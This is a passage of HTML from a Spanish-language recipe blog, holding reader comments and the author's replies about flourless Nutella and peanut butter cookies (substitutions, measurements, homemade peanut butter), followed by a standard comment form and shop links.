					<p>Hola!!! No quiero dejar de comentar que hacer manteca de maní es realmente fácil!!! Lo comento porque últimamente me hice fan: Yo compré en tienda inglesa uno (creo que es de La Abundancia) que es tostado (al horno) y SIN sal. Viene en un paquete de 400 gr. Lo pongo en la procesadora con las cuchillas filosas y lo pongo a moler. En unos 5 minutos se forma la crema. LISTO! En lo personal le pongo un poco de sal para realzar el sabor pero no le pongo nada dulce. Sin dudas que voy a probar esta receta!!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9777" class="comment byuser comment-author-marianlaquecocina bypostauthor even depth-3">
			<article class="comment-body" id="div-comment-9777"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9777">									<time datetime="2020-08-28T15:35:54-03:00" itemprop="datePublished">
										28 de agosto de 2020 a las 15:35									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Natalia! Que genia gracias!! Siii yo tengo posteada la receta en mi insta! Solo que fue posterior a esta receta jaja. Lo que tiene la natural es que para algunas preparaciones no tiene la consistencia de las compradas, por lo que por ej para estas galletitas, se pueden aplastar mucho! Pero igual obvio mucho más rico y sano! Ah, proba ponerle miel! O hacerlo con ese mani tipo garrapiñada hecho con miel! Y un toque de sal, queda increíble!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9762" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9762"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/c9fd055eb9ff1f569b564781c673ef9b4b155fb413bfee8ebb63c9969b231326?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9fd055eb9ff1f569b564781c673ef9b4b155fb413bfee8ebb63c9969b231326?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Silvia Brito</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9762">									<time datetime="2016-01-14T22:04:45-03:00" itemprop="datePublished">
										14 de enero de 2016 a las 22:04									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Marian, q lindo redactado! Se te hace agua la boca!<br />
Enviado desde mi iPhone</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9762#respond" data-commentid="9762" data-postid="3338" data-belowelement="div-comment-9762" data-respondelement="respond" data-replyto="Responder a Silvia Brito" aria-label="Responder a Silvia Brito">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9764" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9764"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9764">									<time datetime="2016-01-14T22:42:00-03:00" itemprop="datePublished">
										14 de enero de 2016 a las 22:42									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Gracias Silvia!!!  Jaja para hacer ¿no?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9764#respond" data-commentid="9764" data-postid="3338" data-belowelement="div-comment-9764" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9765" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9765"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/269f23a54d430eda3f0543c33816a4efa584df73c6f4806e4320d575944888d3?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/269f23a54d430eda3f0543c33816a4efa584df73c6f4806e4320d575944888d3?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Maru Altesor</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9765">									<time datetime="2016-07-05T22:58:52-03:00" itemprop="datePublished">
										5 de julio de 2016 a las 22:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian. una duda,,.,, en caso de suprimir el Nutella, se sustituye por algo o se aumenta la cantidad de alguno de los ingredientes? Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9765#respond" data-commentid="9765" data-postid="3338" data-belowelement="div-comment-9765" data-respondelement="respond" data-replyto="Responder a Maru Altesor" aria-label="Responder a Maru Altesor">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9766" class="comment even depth-2 parent">
			<article class="comment-body" id="div-comment-9766"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9766">									<time datetime="2016-07-05T23:24:28-03:00" itemprop="datePublished">
										5 de julio de 2016 a las 23:24									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Maru! no, no la sustituyas por nada! deja la receta como está! (en realidad la receta original es sin Nutella, que fue invento mío jaja)</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9766#respond" data-commentid="9766" data-postid="3338" data-belowelement="div-comment-9766" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9773" class="comment odd alt depth-3 parent">
			<article class="comment-body" id="div-comment-9773"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/a00257a252166d65bba48b532fb97e0532184699d7837919dbd86914d46c04eb?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a00257a252166d65bba48b532fb97e0532184699d7837919dbd86914d46c04eb?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Nora</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9773">									<time datetime="2019-05-18T18:27:43-03:00" itemprop="datePublished">
										18 de mayo de 2019 a las 18:27									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>El tema del nutella es el aceite de palma y ese es un problema de medio ambiente bastante cruel ?</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9774" class="comment even depth-3">
			<article class="comment-body" id="div-comment-9774"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9774">									<time datetime="2019-05-25T13:50:27-03:00" itemprop="datePublished">
										25 de mayo de 2019 a las 13:50									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Ok! usé dulce de leche bien intenso!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9767" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9767"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/ab337d56b7c9596e6abf3b5613640cf7738742f65f4689414d2c29f95ac829ce?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab337d56b7c9596e6abf3b5613640cf7738742f65f4689414d2c29f95ac829ce?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Yamii</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9767">									<time datetime="2016-12-22T15:29:09-03:00" itemprop="datePublished">
										22 de diciembre de 2016 a las 15:29									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Marian, cómo estás? Una duda cuanta mantequilla de maní es una taza? Todo el tarrito? Compré ese mismo de la foto. Gracias saludos</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9767#respond" data-commentid="9767" data-postid="3338" data-belowelement="div-comment-9767" data-respondelement="respond" data-replyto="Responder a Yamii" aria-label="Responder a Yamii">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9768" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9768"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9768">									<time datetime="2016-12-22T23:51:57-03:00" itemprop="datePublished">
										22 de diciembre de 2016 a las 23:51									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Yamii!! te cuento que 1 taza son aprox 200 grs! creo que el pote es un poquito más no?? </p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9768#respond" data-commentid="9768" data-postid="3338" data-belowelement="div-comment-9768" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9769" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9769"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/aa4c562e21609ff1cfd7241e1f655682eb4adbec508c3d1c5088f762f72f2638?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa4c562e21609ff1cfd7241e1f655682eb4adbec508c3d1c5088f762f72f2638?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Maria</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9769">									<time datetime="2017-05-07T13:32:26-03:00" itemprop="datePublished">
										7 de mayo de 2017 a las 13:32									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola marian. Una pregunta la manteca de maní no tiene nada de lácteos no??? Gracias bs</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9769#respond" data-commentid="9769" data-postid="3338" data-belowelement="div-comment-9769" data-respondelement="respond" data-replyto="Responder a Maria" aria-label="Responder a Maria">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9770" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9770"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9770">									<time datetime="2017-05-08T03:18:33-03:00" itemprop="datePublished">
										8 de mayo de 2017 a las 03:18									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola María!! no deberían tener nada de leche! pero siempre fijate en la etiqueta cuando compres!<br />
Algunas son con agregados de azúcar, otras, las más artesanales, no! Por eso siempre mirá antes&#8230;</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9770#respond" data-commentid="9770" data-postid="3338" data-belowelement="div-comment-9770" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9771" class="comment odd alt thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9771"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/0e4b2b9f3ab191f5c840f4b46d46e94dde30e70d8e10a60659e7890264b007a1?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e4b2b9f3ab191f5c840f4b46d46e94dde30e70d8e10a60659e7890264b007a1?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Leticia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9771">									<time datetime="2017-05-23T20:06:29-03:00" itemprop="datePublished">
										23 de mayo de 2017 a las 20:06									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Marian, el azúcar rubia siempre lo puedo sustituir por mascabo? en esta receta también? Imagino que las proporciones son siempre iguales no?<br />
Gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9771#respond" data-commentid="9771" data-postid="3338" data-belowelement="div-comment-9771" data-respondelement="respond" data-replyto="Responder a Leticia" aria-label="Responder a Leticia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9772" class="comment even depth-2">
			<article class="comment-body" id="div-comment-9772"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9772">									<time datetime="2017-05-24T03:00:49-03:00" itemprop="datePublished">
										24 de mayo de 2017 a las 03:00									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Leticia! si! yo sustituyo una por otra en las mismas cantidades! trata de no apretar mucho la mascabo al medir porque tiene mucho más humedad que la rubia y si la apretás mucho va a ser más cantidad! TAmbién podés usar azúcar de palma de coco que sirve perfecto!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9772#respond" data-commentid="9772" data-postid="3338" data-belowelement="div-comment-9772" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-13892" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-13892"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/b3297c556bbb157d1df9b8c507657892a38a0fa2806b0ef571d6ed65cb32c37a?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3297c556bbb157d1df9b8c507657892a38a0fa2806b0ef571d6ed65cb32c37a?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Paola</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-13892">									<time datetime="2023-05-28T18:50:35-03:00" itemprop="datePublished">
										28 de mayo de 2023 a las 18:50									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Simplemente GLORIOSA!!!! La mezcla.de sabores y la proporción  ES PEC TA CU LAR.  Cómo se dice en España&#8230; DOS palabras&#8230;<br />
¡¡¡ IM      PRESIONANTE!!?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=13892#respond" data-commentid="13892" data-postid="3338" data-belowelement="div-comment-13892" data-respondelement="respond" data-replyto="Responder a Paola" aria-label="Responder a Paola">Responder</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://blog.marianlaquecocina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nombre</label><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Correo electrónico</label><input placeholder="Correo electrónico *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3338' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8f25e132eb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68f50f17" data-id="68f50f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df396b1 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4df396b1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4df396b1">Buscar</label>

					
					<input id="elementor-search-form-4df396b1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-08e4485 elementor-widget elementor-widget-template" data-id="08e4485" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
